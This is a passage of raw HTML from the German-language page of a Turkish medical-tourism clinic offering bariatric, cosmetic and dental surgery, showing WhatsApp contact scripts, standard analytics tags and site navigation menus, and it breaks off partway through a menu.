				var pageURL = encodeURIComponent(window.location.href);
				var whatsappText = 'DRHECLINIC Hello, I would like to receive information about your services.' + decodeURIComponent(pageURL);
				var whatsappLink = 'https://api.whatsapp.com/send?phone=' + phoneNumber + '&text=' + encodeURIComponent(whatsappText);
				window.open(whatsappLink, '_blank');
			});
		});
	</script>-->
    <!--Wp Yönlendirmede sayfa url al 0027
	<script type="rocketlazyloadscript">
		jQuery(document).ready(function($) {
			$('.packagesPrice_Button0027 a').on('click', function() {
				var phoneNumber = '905491510027';
				var pageURL = encodeURIComponent(window.location.href);
				var whatsappText = 'DRHECLINIC Hello, I would like to receive information about your services.' + decodeURIComponent(pageURL);
				var whatsappLink = 'https://api.whatsapp.com/send?phone=' + phoneNumber + '&text=' + encodeURIComponent(whatsappText);
				window.open(whatsappLink, '_blank');
			});
		});
	</script>-->
    <!--Wp Yönlendirmede sayfa url al de
	<script type="rocketlazyloadscript">
		jQuery(document).ready(function($) {
			$('.packagesPrice_Button_de a').on('click', function() {
				var phoneNumber = '905433461032';
				var pageURL = encodeURIComponent(window.location.href);
				var whatsappText = 'DRHECLINIC Hallo, ich möchte Informationen zu Ihren Dienstleistungen erhalten' + decodeURIComponent(pageURL);
				var whatsappLink = 'https://api.whatsapp.com/send?phone=' + phoneNumber + '&text=' + encodeURIComponent(whatsappText);
				window.open(whatsappLink, '_blank');
			});
		});
	</script>-->
    <!--Wp Yönlendirmede sayfa url al ru
	<script type="rocketlazyloadscript">
		jQuery(document).ready(function($) {
			$('.packagesPrice_Button_ru a').on('click', function() {
				var phoneNumber = '905433461008';
				var pageURL = encodeURIComponent(window.location.href);
				var whatsappText = 'DRHECLINIC Здравствуйте, хотелось бы получить информацию о ваших услугах..' + decodeURIComponent(pageURL);
				var whatsappLink = 'https://api.whatsapp.com/send?phone=' + phoneNumber + '&text=' + encodeURIComponent(whatsappText);
				window.open(whatsappLink, '_blank');
			});
		});
	</script>-->

    
        <!-- Meta Pixel Code -->
        <script type="rocketlazyloadscript">
            ! function(f, b, e, v, n, t, s) {
                if (f.fbq) return;
                n = f.fbq = function() {
                    n.callMethod ?
                        n.callMethod.apply(n, arguments) : n.queue.push(arguments)
                };
                if (!f._fbq) f._fbq = n;
                n.push = n;
                n.loaded = !0;
                n.version = '2.0';
                n.queue = [];
                t = b.createElement(e);
                t.async = !0;
                t.src = v;
                s = b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t, s)
            }(window, document, 'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '145612840095238');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                src="https://www.facebook.com/tr?id=145612840095238&ev=PageView&noscript=1" /></noscript>
        <!-- End Meta Pixel Code -->



    
    <!-- Google tag (gtag.js) -->
    <script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-DKLZLPX58Q"></script>
    <script type="rocketlazyloadscript">
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-DKLZLPX58Q');
    </script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-141795403-6"></script>
    <script type="rocketlazyloadscript">
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'UA-141795403-6');
    </script>
    <!-- Google Tag Manager -->
    <script type="rocketlazyloadscript">
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-KSHMSQQ');
    </script>
    <!-- End Google Tag Manager -->
</head>

<body data-rsssl=1 class="page-template-default page page-id-11384 wp-custom-logo wp-embed-responsive full header-layout-logo-menu has-page-header no-middle-header responsive-layout vamtam-is-elementor elementor-active elementor-pro-active vamtam-wc-cart-empty layout-full elementor-default elementor-kit-10 elementor-page elementor-page-11384">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSHMSQQ"
            height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <!-- Yandex.Metrika counter -->
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        (function(m, e, t, r, i, k, a) {
            m[i] = m[i] || function() {
                (m[i].a = m[i].a || []).push(arguments)
            };
            m[i].l = 1 * new Date();
            for (var j = 0; j < document.scripts.length; j++) {
                if (document.scripts[j].src === r) {
                    return;
                }
            }
            k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
        })
        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

        ym(96333448, "init", {
            clickmap: true,
            trackLinks: true,
            accurateTrackBounce: true,
            webvisor: true
        });
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/96333448" style="position:absolute; left:-9999px;" alt="" /></div>
    </noscript>
    <!-- /Yandex.Metrika counter -->

    		<div data-elementor-type="header" data-elementor-id="11034" class="elementor elementor-11034 elementor-241 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1bb28a88 elementor-hidden-phone elementor-section-height-min-height elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1bb28a88" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-36323d0f" data-id="36323d0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4b35dc44 elementor-hidden-tablet elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="4b35dc44" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:1000}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6def289 elementor-hidden-phone" data-id="6def289" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bf956eb elementor-align-right elementor-widget elementor-widget-button" data-id="bf956eb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MTEyNTksInRvZ2dsZSI6dHJ1ZSwiYWxpZ25fd2l0aF9wYXJlbnQiOiJ5ZXMifQ%3D%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-caret-down"></i>			</span>
						<span class="elementor-button-text">24/7 Konsultation</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9139080 elementor-hidden-phone" data-id="9139080" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f4f181d elementor-shape-square vamtam-layout-horizontal elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="f4f181d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-32fcba6" href="https://www.facebook.com/drheclinic/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-73edc8f" href="https://www.instagram.com/drheclinic/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-c5296c3" href="https://www.youtube.com/channel/UCfJpgUu514r63RgZeLmcy0Q" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-9e03a0f" href="https://www.tiktok.com/@drheclinic" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Tiktok</span>
						<i class="fab fa-tiktok"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4aca05e6" data-id="4aca05e6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e6a3afa elementor-nav-menu__align-right elementor-hidden-tablet elementor-hidden-phone elementor-widget__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger vamtam-has-mobile-disable-scroll elementor-widget elementor-widget-nav-menu" data-id="e6a3afa" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-e6a3afa" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10961"><a href="https://drheclinic.com/de/uber-uns/" class="elementor-item">Über uns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11187"><a href="https://drheclinic.com/de/einen-termin-beantragen/" class="elementor-item">Terminvereinbarung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11188"><a href="https://drheclinic.com/de/karriere/" class="elementor-item">Karriere</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11189"><a href="https://drheclinic.com/de/referenzsystem/" class="elementor-item">Referenzsystem</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menü</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e6a3afa" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10961"><a href="https://drheclinic.com/de/uber-uns/" class="elementor-item" tabindex="-1">Über uns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11187"><a href="https://drheclinic.com/de/einen-termin-beantragen/" class="elementor-item" tabindex="-1">Terminvereinbarung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11188"><a href="https://drheclinic.com/de/karriere/" class="elementor-item" tabindex="-1">Karriere</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11189"><a href="https://drheclinic.com/de/referenzsystem/" class="elementor-item" tabindex="-1">Referenzsystem</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-06fcaf9" data-id="06fcaf9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ab57694 elementor-widget elementor-widget-wpml-language-switcher" data-id="ab57694" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls">
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                                                    <img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://drheclinic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://drheclinic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-native">Deutsch</span></a>

			<ul class="wpml-ls-sub-menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ru wpml-ls-last-item">
						<a href="https://drheclinic.com/ru/complaint-suggestion-opinion/" class="wpml-ls-link">
                                                                <img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://drheclinic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://drheclinic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-native" lang="ru">Русский</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-68f3bd4 elementor-hidden-phone elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="68f3bd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a49e66" data-id="5a49e66" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-32f5705 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="32f5705" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bb77517" data-id="bb77517" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d6f6fcb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d6f6fcb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="https://drheclinic.com/de/">
			<img width="350" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20100'%3E%3C/svg%3E" class="attachment-full size-full wp-image-9990" alt="" data-lazy-srcset="https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png 350w, https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo-300x86.png 300w, https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo-340x97.png 340w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png" /><noscript><img width="350" height="100" src="https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png" class="attachment-full size-full wp-image-9990" alt="" srcset="https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png 350w, https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo-300x86.png 300w, https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo-340x97.png 340w" sizes="(max-width: 350px) 100vw, 350px" /></noscript>				</a>
										</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2bcbd48" data-id="2bcbd48" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-096654f elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-widget__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger vamtam-has-mobile-disable-scroll elementor-widget elementor-widget-nav-menu" data-id="096654f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-096654f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10974"><a href="#" class="elementor-item elementor-item-anchor">Klinik</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10975"><a href="https://drheclinic.com/de/uber-uns/" class="elementor-sub-item">Über uns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10967"><a href="https://drheclinic.com/de/warum-dr-he-clinic/" class="elementor-sub-item">Warum Dr. HE Clinic</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10966"><a href="https://drheclinic.com/de/vision/" class="elementor-sub-item">Vision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10963"><a href="https://drheclinic.com/de/unsere-qualitatsrichtlinien-und-dokumente/" class="elementor-sub-item">Unsere Qualitätsrichtlinien und Dokumente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10970"><a href="https://drheclinic.com/de/zufriedenheitszentrum/" class="elementor-sub-item">Patientenzufriedenheit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10965"><a href="https://drheclinic.com/de/vertragsinstitutionen/" class="elementor-sub-item">Vertragsinstitutionen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41308"><a href="https://drheclinic.com/de/adipositaschirurgie-in-der-turkei/" class="elementor-item">Adipositaschirurgie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41307"><a href="https://drheclinic.com/de/schlauchmagen-op-in-der-turkei/" class="elementor-sub-item">Schlauchmagen OP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41305"><a href="https://drheclinic.com/de/magenverkleinerung-in-der-turkei/" class="elementor-sub-item">Magenverkleinerung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41302"><a href="https://drheclinic.com/de/magenballon-in-der-turkei/" class="elementor-sub-item">Magenballon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41301"><a href="https://drheclinic.com/de/ellipse-magenballon-in-der-turkei/" class="elementor-sub-item">Elipse Magenballon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42061"><a href="https://drheclinic.com/de/magen-botox-in-der-turkei/" class="elementor-sub-item">Magen-Botox</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41303"><a href="https://drheclinic.com/de/magenband-in-der-turkei/" class="elementor-sub-item">Magenband</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41304"><a href="https://drheclinic.com/de/magenbypass-in-der-turkei/" class="elementor-sub-item">Magenbypass</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41306"><a href="https://drheclinic.com/de/mini-magenbypass-in-der-turkei/" class="elementor-sub-item">Mini Magenbypass</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42062"><a href="https://drheclinic.com/de/transit-bipartition-in-der-turkei/" class="elementor-sub-item">Transit Bipartition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41299"><a href="https://drheclinic.com/de/diabetes-typ-2-in-der-turkei/" class="elementor-sub-item">Diabetes Typ 2 OP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41300"><a href="https://drheclinic.com/de/duodenal-switch-in-der-turkei/" class="elementor-sub-item">Duodenal Switch</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41313"><a href="https://drheclinic.com/de/plastische-chirurgie-turkei/" class="elementor-item">Plastische Chirurgie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41312"><a href="https://drheclinic.com/de/bauchstraffung-in-der-turkei/" class="elementor-sub-item">Bauchstraffung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41311"><a href="https://drheclinic.com/de/bruststraffung-in-der-turkei/" class="elementor-sub-item">Bruststraffung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41310"><a href="https://drheclinic.com/de/brustverkleinerung-in-der-turkei/" class="elementor-sub-item">Brustverkleinerung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41309"><a href="https://drheclinic.com/de/brustvergroesserung-in-der-turkei/" class="elementor-sub-item">Brustvergrößerung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42018"><a href="https://drheclinic.com/de/fettabsaugung-in-der-turkei/" class="elementor-sub-item">Fettabsaugung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42017"><a href="https://drheclinic.com/de/nasenkorrektur-in-der-turkei/" class="elementor-sub-item">Nasenkorrektur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42016"><a href="https://drheclinic.com/de/gynakomastie-op-in-der-turkei/" class="elementor-sub-item">Gynäkomastie-OP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42015"><a href="https://drheclinic.com/de/mommy-makeover-in-der-turkei/" class="elementor-sub-item">Mommy Makeover</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42012"><a href="https://drheclinic.com/de/bbl-in-der-turkei/" class="elementor-sub-item">BBL (Brazilian Butt Lift)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42013"><a href="https://drheclinic.com/de/bichektomie-in-der-turkei/" class="elementor-sub-item">Bichektomie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42014"><a href="https://drheclinic.com/de/augenlidstraffung-in-der-turkei/" class="elementor-sub-item">Augenlidstraffung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25466"><a href="https://drheclinic.com/de/zahnbehandlungen-istanbul-turkei/" class="elementor-item">Zahnbehandlungen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25258"><a href="https://drheclinic.com/de/veneers-zahne-turkei/" class="elementor-sub-item">Veneers Zähne</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25266"><a href="https://drheclinic.com/de/zahnimplantate-turkei/" class="elementor-sub-item">Zahnimplantate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25469"><a href="https://drheclinic.com/de/hollywood-smile-istanbul-turkei/" class="elementor-sub-item">Hollywood Smile Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26049"><a href="https://drheclinic.com/de/zahnkronen-in-der-istanbul-turkei/" class="elementor-sub-item">Zahnkronen in der Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25467"><a href="https://drheclinic.com/de/all-on-4-zahnimplantate-in-istanbul-turkei/" class="elementor-sub-item">All-on-4 Zahnimplantate in Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26063"><a href="https://drheclinic.com/de/all-on-6-zahnimplantate-in-istanbul-turkei/" class="elementor-sub-item">All-on-6 Zahnimplantate in Türkei</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-10977"><a class="elementor-item">Für Patienten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11471"><a href="https://drheclinic.com/de/gesundheitstourismus-in-der-istanbul-turkei/" class="elementor-sub-item">Gesundheitstourismus in der Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11472"><a href="https://drheclinic.com/de/zahlungs-und-behandlungsplan/" class="elementor-sub-item">Zahlungs- und Behandlungsplan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11473"><a href="https://drheclinic.com/de/unterstutzung-nach-der-behandlung/" class="elementor-sub-item">Unterstützung nach der Behandlung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11475"><a href="https://drheclinic.com/de/haufig-gestellte-fragen/" class="elementor-sub-item">Häufig gestellte Fragen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11476"><a href="https://drheclinic.com/de/schritt-fur-schritt-behandlungsprozess/" class="elementor-sub-item">Der Behandlungsprozess Schritt für Schritt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11384 current_page_item menu-item-11477"><a href="https://drheclinic.com/de/beschwerde-vorschlag-und-meinung/" aria-current="page" class="elementor-sub-item elementor-item-active">Beschwerde, Vorschlag und Meinung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10948"><a href="https://drheclinic.com/de/kontakt/" class="elementor-item">Kontakt</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menü</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-096654f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10974"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Klinik</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10975"><a href="https://drheclinic.com/de/uber-uns/" class="elementor-sub-item" tabindex="-1">Über uns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10967"><a href="https://drheclinic.com/de/warum-dr-he-clinic/" class="elementor-sub-item" tabindex="-1">Warum Dr. HE Clinic</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10966"><a href="https://drheclinic.com/de/vision/" class="elementor-sub-item" tabindex="-1">Vision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10963"><a href="https://drheclinic.com/de/unsere-qualitatsrichtlinien-und-dokumente/" class="elementor-sub-item" tabindex="-1">Unsere Qualitätsrichtlinien und Dokumente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10970"><a href="https://drheclinic.com/de/zufriedenheitszentrum/" class="elementor-sub-item" tabindex="-1">Patientenzufriedenheit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10965"><a href="https://drheclinic.com/de/vertragsinstitutionen/" class="elementor-sub-item" tabindex="-1">Vertragsinstitutionen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41308"><a href="https://drheclinic.com/de/adipositaschirurgie-in-der-turkei/" class="elementor-item" tabindex="-1">Adipositaschirurgie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
